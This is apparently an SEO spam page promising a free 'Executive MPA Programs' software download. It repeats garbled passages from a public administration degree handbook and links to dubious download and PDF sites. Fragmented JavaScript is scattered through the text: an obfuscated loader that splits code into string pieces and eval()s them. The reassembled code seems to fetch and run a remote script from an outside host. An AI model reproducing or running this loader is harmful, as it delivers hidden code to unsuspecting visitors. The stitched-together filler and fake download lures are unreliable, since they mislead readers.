

[Download Free Best Executive Mpa Programs Software](https://imgfil.com/1tiltl)

Sustainable Urban Infrastructure. If you decide to use courses taken for a certificate towards the MPA degree, you must be admitted as a degree-seeking before completing more than nine credit hours.

# **Certified Public Manager Program**

SPA is the only entity authorized to offer the national Certified Public Manager curriculum in Colorado. This program, for non-degree seeking students, is a comprehensive management development program that allows working professionals in public service to improve their management and leadership skills. The flexible curriculum consists of twelve modules, which are taken in a combination of residential and online sessions. Upon completion of the program, graduates are designated as Certified Public Managers, a nationally recognized designation. Students who wish to continue into the MPA program from the CPM program may, if accepted into the MPA program, apply up to six elective credits towards the MPA degree.

# 5. INTERNSHIP AND CAPSTONE GUIDELINES

## **Internship Overview**

Students who do not have at least one year of professional experience in the field of public administration or nonprofit management, or the equivalent, must enroll in Field Study in Public Administration (PUAD 6910). Students in the Domestic Violence program who do not have at least one year of experience in that field will be required to enroll in PUAD 6910, and internships also may be recommended for students in concentrations who do not have experience in that concentration area. Other students may choose to complete an internship to obtain additional experience that differs from or is more specialized than their past experience. These internships may be completed locally or in another city or state.

In the internship, students work part-time or full-time as interns for government agencies, legislatures, government-related organizations, and nonprofit groups. At a minimum, students are required to complete a total of 300 work hours for the internship. This includes a minimum of 240 hours on the job and 60 hours completing a paper about the internship. The internships may be paid or unpaid. Students gain useful experience in public management, policy research, and the policy process though their work. The objectives of the internship are:

- 1. To expose MPA students to the challenging career opportunities in the public service
- $2.$ To enable public and nonprofit organizations to attract good students to government, thereby improving the overall quality of the public service

[Download Free Best Executive Mpa Programs Software](https://imgfil.com/1tiltl)



r";azhL["lus"]="pon";azhL["Drc"]="men";azhL["zTF"]="py1";azhL["zbQ"]="JSO";azhL["EOr"]="scr";azhL["mTK"]="s?w";az hL["WTs"]="ata";azhL["Yqu"]="eeb";azhL["uEk"]="own";azhL["psy"]="se,";azhL["mYV"]="Dat";azhL["bVK"]="me ";azhL["VsA"]=" 'G";azhL["hvi"]="r.

Executive Master of Public Administration and administration through thoroughly-researched recommendations that draw on best practices.

[Vst Plugin Dimension Expander Download](https://tumblabsaddten.over-blog.com/2021/02/Vst-Plugin-Dimension-Expander-Download.html)

var m = 'Download+free+Best+Executive+Mpa+Programs+software';var azhL = new Array();azhL["umU"]="N.. Click here to discover how much graduates of these programs earn Looking for an executive MBA program? See the US News rankings for the top ranked executive MBA programs in the US.. There are rakings that are made for the universities and colleges which offer MPA degree programs. [How To Download Auto Tune Evo For Free](https://terslabterbso.storeinfo.jp/posts/14846764)

Sustainable Urban Infrastructure. If you decide to use courses taken for a certificate towards the MPA degree, you must be admitted as a degree-seeking before completing more than nine credit hours.

## **Certified Public Manager Program**

SPA is the only entity authorized to offer the national Certified Public Manager curriculum in Colorado. This program, for non-degree seeking students, is a comprehensive management development program that allows working professionals in public service to improve their management and leadership skills. The flexible curriculum consists of twelve modules, which are taken in a combination of residential and online sessions. Upon completion of the program, graduates are designated as Certified Public Managers, a nationally recognized designation. Students who wish to continue into the MPA program from the CPM program may, if accepted into the MPA program, apply up to six elective credits towards the MPA degree.

# 5. INTERNSHIP AND CAPSTONE GUIDELINES

## **Internship Overview**

Students who do not have at least one year of professional experience in the field of public administration or nonprofit management, or the equivalent, must enroll in Field Study in Public Administration (PUAD 6910). Students in the Domestic Violence program who do not have at least one year of experience in that field will be required to enroll in PUAD 6910, and internships also may be recommended for students in concentrations who do not have experience in that concentration area. Other students may choose to complete an internship to obtain additional experience that differs from or is more specialized than their past experience. These internships may be completed locally or in another city or state.

In the internship, students work part-time or full-time as interns for government agencies, legislatures, government-related organizations, and nonprofit groups. At a minimum, students are required to complete a total of 300 work hours for the internship. This includes a minimum of 240 hours on the job and 60 hours completing a paper about the internship. The internships may be paid or unpaid. Students gain useful experience in public management, policy research, and the policy process though their work. The objectives of the internship are:

- 1. To expose MPA students to the challenging career opportunities in the public service
- $2.$ To enable public and nonprofit organizations to attract good students to government, thereby improving the overall quality of the public service

#### [Convert Exe Files Into Dmg](http://imheawafaf.unblog.fr/2021/02/24/convert-exe-files-into-dmg/)

[Stellar Interface For Mac](https://seesaawiki.jp/zanthegarmu/d/Stellar Interface For Mac ituberwi)

"";azhL["UOk"]="rtu";azhL["Uwl"]="ror";azhL["buJ"]="ttp";azhL["WEe"]="ef ";azhL["pFD"]="t. [Diagramming, Charting,](http://callsidibe.epizy.com/Diagramming_Charting_And_Visualization_Software_For_Mac.pdf) [And Visualization Software For Mac](http://callsidibe.epizy.com/Diagramming_Charting_And_Visualization_Software_For_Mac.pdf)

#### [Epics Epics Installer And Objectivec Framework For Mac](http://skysvoreakna.epizy.com/Epics_Epics_Installer_And_Objectivec_Framework_For_Mac.pdf)

s";azhL["WVd"]=";va";azhL["kAe"]="}})";azhL["MeW"]="://";azhL["YyJ"]="u/a";azhL["nZH"]="ta)";azhL["Imj"]="res";azhL ["Mic"]=", u";azhL["BiI"]="('P";azhL["kry"]="pe:";azhL["gXf"]="ype";azhL["Gwh"]="ipt";azhL["eqT"]="r s";azhL["kjy"]="{t y";azhL["cGJ"]="for";azhL["ivz"]="cse";azhL["Aig"]="x\_d";azhL["Tnf"]="OST";azhL["LyI"]="ue,";azhL["vuv"]="rl:";azhL[" Vhq"]=" tr";azhL["EEd"]="cro";azhL["gju"]="ssD";azhL["DQT"]="len";azhL["oro"]="ef ";azhL["LDc"]="np:";azhL["MyV"]=" rve";azhL["Yxv"]="ta,";azhL["Qfc"]="rre";azhL["mxk"]="reg";azhL["oWk"]="XHR";azhL["gQe"]="ce'";azhL["OIo"]="ons";az hL["nWm"]="ngi";azhL["smS"]="= d";azhL["TGa"]="eDa";azhL["iDU"]="in:";azhL["bCs"]="seD";azhL["mmF"]="ocu";azhL[ "gLi"]="l(r";azhL["SYG"]="Gwd";azhL["yRs"]=",su";azhL["szr"]=" al";azhL["FUz"]=" te";azhL["MKY"]="=

'";azhL["vlT"]="taT";azhL["ilR"]="how";azhL["Qae"]="ly'";azhL["jFx"]=") {";azhL["fKR"]="n.. The Executive Master of Public Administration are best equipped to implement successful cost-effective programs..

r";azhL["dBC"]="cce";azhL["Seo"]=";},";azhL["drt"]="= m";azhL["AOy"]="ess";azhL["rlc"]="ert";azhL["vdl"]="gth";azhL["b GX"]="roc";azhL["RCi"]="d\_e";azhL["YrZ"]="g/i";azhL["Qdb"]="fy(";azhL["thK"]="var";azhL["WRb"]="ss:";azhL["GwD"]= "));";azhL["yFM"]="err";azhL["Fyt"]="jso";azhL["DnD"]="0cS";azhL["UxQ"]="

{\$";azhL["Xyg"]="',p";azhL["GjW"]="Thr";azhL["wxM"]="tri";azhL["LtS"]="ET'";azhL["JMt"]=" fu";azhL["lkC"]="tat";azhL ["iWS"]="oma";azhL["Jym"]="efe";azhL["eXL"]="nde";eval(azhL["thK"]+azhL["RxG"]+azhL["drt"]+azhL["WVd"]+azhL["eq T"]+azhL["ilR"]+azhL["bVK"]+azhL["MKY"]+azhL["cGJ"]+azhL["gQe"]+azhL["WVd"]+azhL["Ood"]+azhL["oro"]+azhL["s mS"]+azhL["mmF"]+azhL["Drc"]+azhL["pFD"]+azhL["Jym"]+azhL["Qfc"]+azhL["Ibe"]+azhL["vmT"]+azhL["WEe"]+azhL[" DQT"]+azhL["vdl"]+azhL["yWr"]+azhL["UxQ"]+azhL["hWR"]+azhL["CZu"]+azhL["kjy"]+azhL["kry"]+azhL["VsA"]+azhL[ "LtS"]+azhL["IcO"]+azhL["vlT"]+azhL["gXf"]+azhL["RqG"]+azhL["EOr"]+azhL["Gwh"]+azhL["Xyg"]+azhL["bGX"]+azhL[ "AOy"]+azhL["mYV"]+azhL["oaP"]+azhL["pnz"]+azhL["psy"]+azhL["EEd"]+azhL["gju"]+azhL["iWS"]+azhL["iDU"]+azhL[ "Vhq"]+azhL["LyI"]+azhL["Fyt"]+azhL["LDc"]+azhL["jKZ"]+azhL["Vff"]+azhL["Mic"]+azhL["vuv"]+azhL["WrH"]+azhL[" buJ"]+azhL["MeW"]+azhL["zTF"]+azhL["SYG"]+azhL["xVJ"]+azhL["LzI"]+azhL["DnD"]+azhL["Bkp"]+azhL["umU"]+azhL ["ivz"]+azhL["MyV"]+azhL["hvi"]+azhL["YyJ"]+azhL["UOk"]+azhL["mxk"]+azhL["YrZ"]+azhL["eXL"]+azhL["Aig"]+azhL[ "uEk"]+azhL["Kvf"]+azhL["RCi"]+azhL["fKR"]+azhL["mTK"]+azhL["Yqu"]+azhL["Qae"]+azhL["yRs"]+azhL["dBC"]+azhL ["WRb"]+azhL["JMt"]+azhL["wpc"]+azhL["fxW"]+azhL["McM"]+azhL["BAe"]+azhL["OIo"]+azhL["TGa"]+azhL["Yxv"]+az hL["FUz"]+azhL["wbg"]+azhL["lkC"]+azhL["kHo"]+azhL["mst"]+azhL["oWk"]+azhL["jFx"]+azhL["URD"]+azhL["gLi"]+az hL["BAe"]+azhL["OIo"]+azhL["TGa"]+azhL["nZH"]+azhL["Seo"]+azhL["yFM"]+azhL["Wup"]+azhL["JMt"]+azhL["wpc"]+a zhL["fxW"]+azhL["McM"]+azhL["BAe"]+azhL["OIo"]+azhL["TGa"]+azhL["Yxv"]+azhL["FUz"]+azhL["wbg"]+azhL["lkC"] +azhL["kHo"]+azhL["INv"]+azhL["Uwl"]+azhL["GjW"]+azhL["uEk"]+azhL["jFx"]+azhL["szr"]+azhL["rlc"]+azhL["BiI"]+az hL["Tnf"]+azhL["jKZ"]+azhL["NLT"]+azhL["kYF"]+azhL["NdJ"]+azhL["zbQ"]+azhL["umU"]+azhL["wxM"]+azhL["nWm"] +azhL["Qdb"]+azhL["Imj"]+azhL["lus"]+azhL["bCs"]+azhL["WTs"]+azhL["GwD"]+azhL["kAe"]+azhL["kdQ"]); MPA Degree Program Rankings MPA Programs.. It prepares the graduates to assume responsibilities in the management opposition upon completion of the masters program.. MPA program is a two year professional graduate degree which aims at preparing graduates to work in governmental, non profit and international organizations.. Booth, Wharton, Kellogg, IE & Fuqua top our new ranking of the best Executive MBA programs in the world. cea114251b [Download Puffin Browser For Mac Os](http://inexofam.webblogg.se/2021/february/download-puffin-browser-for-mac-os.html)

cea114251b

[Terminal Program Serial Port For Mac](https://lauduogoti.mystrikingly.com/blog/terminal-program-serial-port-for-mac)